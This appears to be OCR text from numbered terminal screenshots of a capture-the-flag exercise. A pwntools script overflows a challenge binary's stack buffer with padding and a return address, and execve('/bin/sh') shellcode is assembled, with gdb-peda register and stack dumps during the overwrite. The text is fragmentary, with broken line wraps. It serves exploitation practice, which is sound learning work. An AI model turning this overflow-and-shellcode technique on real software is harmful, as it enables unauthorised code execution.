 File Edit View Search Terminal Help
func(*args, **kwargs)
File "/usr/local/lib/python2.7/dist-packages/pwnlib/tubes/proces
s.py", line 778, in close
self.proc.wait()
File "/usr/lib/python2.7/subprocess.py", line 1099, in wait
pid, sts = _eintr_retry_call(os.waitpid, self.pid, 0)
File "/usr/lib/python2.7/subprocess.py", line 125, in _eintr_ret
ry_call
return func(*args)
KeyboardInterrupt
hacker@ubuntu:~/Desktop$ vim correct.py
hacker@ubuntu:~/Desktop$ python correct.py
[+] Starting local process './a': pid 10537
pid[10537]
[*] Paused (press any to continue)
[DEBUG] Received 0x14 bytes:
"Let's start the CTF:"
[DEBUG] Sent 0x18 bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
|AAAA|AAAA|AAAA|AAAA|
00000010 41 41 41 41 87 80 04 08
1
|AAAA|····|
00000018
hacker@ubuntu: ~/Desktop
File Edit View Search Terminal Help
__start:
.intel_syntax noprefix
xor ecx,ecx
xor edx,edx
push 0x68732f
push 0x6e69622f
mov ebx,esp
xor eax,eax
push 0xb
pop eax
int 0x80
[DEBUG] /usr/bin/x86_64-linux-gnu-as -32 -o /tmp/pwn-asm-0c2v0e/st
ep2 /tmp/pwn-asm-0c2v0e/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /
tmp/pwn-asm-0c2v0e/step3 /tmp/pwn-asm-0c2v0e/step4
[*] Paused (press any to continue)
[DEBUG] Received 0x14 bytes:
"Let's start the CTF:"
[*] Paused (press any to continue)
[DEBUG] Sent 0x19 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61
|aaaa|aaaa|aaaa|aaaa|
00000010 61 61 61 61 87 80 04 08 0a
2
|aaaa|····|·|
00000019
File Edit View Search Terminal Help
EFLAGS: 0x286 (carry PARITY adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x8048095 <_start+53>: mov al,0x3
0x8048097 <_start+55>: int 0x80
0x8048099 <_start+57>: add esp,0x14
=> 0x804809c <_start+60>: ret
0x804809d <_exit>: pop esp
0x804809e <_exit+1>: xor eax,eax
0x80480a0 <_exit+3>: inc eax
0x80480a1 <_exit+4>: int 0x80
[------------------------------------stack-------------------------------------]
0000| 0xffd3de88 --> 0x8048087 (<_start+39>: mov ecx,esp)
0004| 0xffd3de8c --> 0xffd3de90 --> 0x1
0008| 0xffd3de90 --> 0x1
3
0012| 0xffd3de94 --> 0xffd3f3f2 --> 0x612f2e ('./a')
0016| 0xffd3de98 --> 0x0
0020| 0xffd3de9c --> 0xffd3f3f6 ("QT4_IM_MODULE=xim")
0024| 0xffd3dea0 --> 0xffd3f408 ("WINDOWPATH=2")
0028| 0xffd3dea4 --> 0xffd3f415 ("XDG_CURRENT_DESKTOP=ubuntu:GNOME")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x0804809c in _start ()
gdb-peda$
hacker@ubuntu: ~/Desktop
File Edit View Search Terminal Help
0x80480a1 <_exit+4>: int 0x80
[------------------------------------stack-------------------------------------]
0000| 0xffb4d8b8 --> 0x8048087 (<_start+39>: mov ecx,esp)
0004| 0xffb4d8bc --> 0xffb4d80a --> 0x0
4
0008| 0xffb4d8c0 --> 0x1
0012| 0xffb4d8c4 --> 0xffb4e3f2 --> 0x612f2e ('./a')
0016| 0xffb4d8c8 --> 0x0
0020| 0xffb4d8cc --> 0xffb4e3f6 ("QT4_IM_MODULE=xim")
0024| 0xffb4d8d0 --> 0xffb4e408 ("WINDOWPATH=2")
0028| 0xffb4d8d4 --> 0xffb4e415 ("XDG_CURRENT_DESKTOP=ubuntu:GNOME")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x0804809c in _start ()
gdb-peda$ n
[----------------------------------registers-----------------------------------]
EAX: 0x19
EBX: 0x0
ECX: 0xffb4d8a4 ('a' <repeats 20 times>, "\207\200\004\b\n\377\001")
EDX: 0x3c ('<')
ESI: 0x0
EDI: 0x0
EBP: 0x0
ESP: 0xffb4d8bc --> 0xffb4d80a --> 0x0
EIP: 0x8048087 (<_start+39>: mov ecx,esp)
EFLAGS: 0x286 (carry PARITY adjust zero SIGN trap INTERRUPT direction overflow)
pwndbg
ROPgadget
LibcSearch
er
ROPgadget
.py